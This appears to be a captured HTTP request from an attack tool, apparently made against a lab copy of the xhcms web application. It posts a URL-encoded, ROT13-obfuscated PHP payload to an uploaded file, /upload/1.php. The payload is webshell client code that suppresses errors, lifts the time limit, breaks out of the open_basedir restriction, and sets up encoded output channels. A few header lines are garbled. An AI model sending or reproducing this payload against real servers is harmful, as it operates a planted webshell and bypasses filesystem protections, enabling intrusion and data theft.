 Request id: 2960 美化 FUZZ Re
POST /upload/1.php HTTP/1.1
Host ? : xhcms:81
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Opera/9.80 (Windows NT 5.1; U; en) Presto/2.9.168
Version/11.51
Content-Length auto : 1872
c7e3651a96100d=%40vav_frg(%22qvfcynl_reebef%22%2C%20%220%22)
%3B%40frg_gvzr_yvzvg(0)%3B%24bcqve%3D%40vav_trg
(%22bcra_onfrqve%22)%3Bvs(%24bcqve)%20%7B%24bpjq%3Dqveanzr
(%24_FREIRE%5B%22FPEVCG_SVYRANZR%22%5D)%3B%24bcnee%3Dcert_fcyvg
(onfr64_qrpbqr(%22Ymg8Bv8%3D%22)%2C%24bcqve)%3B%40neenl_chfu
(%24bcnee%2C%24bpjq%2Cflf_trg_grzc_qve())%3Bsbernpu
(%24bcnee%20nf%20%24vgrz)%20%7Bvs(!%40vf_jevgnoyr(%24vgrz))
%7Bpbagvahr%3B%7D%3B%24gzqve%3D%24vgrz.%22%2F.
1283q1s91%22%3B%40zxqve(%24gzqve)%3Bvs(!%40svyr_rkvfgf(%24gzqve))
%7Bpbagvahr%3B%7D%24gzqve%3Dernycngu(%24gzqve)%3B%40puqve
(%24gzqve)%3B%40vav_frg(%22bcra_onfrqve%22%2C%20%22..%22)
%3B%24pagnee%3D%40cert_fcyvg
(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24gzqve)%3Bsbe
(%24v%3D0%3B%24v%3Cfvmrbs(%24pagnee)%3B%24v%2B%2B)%7B%40puqve
(%22..%22)%3B%7D%3B%40vav_frg(%22bcra_onfrqve%22%2C%22%2F%22)
%3B%40ezqve(%24gzqve)%3Boernx%3B%7D%3B%7D%3B%3Bshapgvba%20nfrap
(%24bhg)%7Berghea%20fge_ebg13(%24bhg)%3B%7D%3Bshapgvba%20nfbhgchg
()%7B%24bhgchg%3Dbo_trg_pbagragf()%3Bbo_raq_pyrna()
%3Brpub%20%2224%22.%22pps%22%3Brpub%20%40nfrap(%24bhgchg)
%3Brpub%20%225s9s%22.%22o1qq%22%3B%7Dbo_fgneg()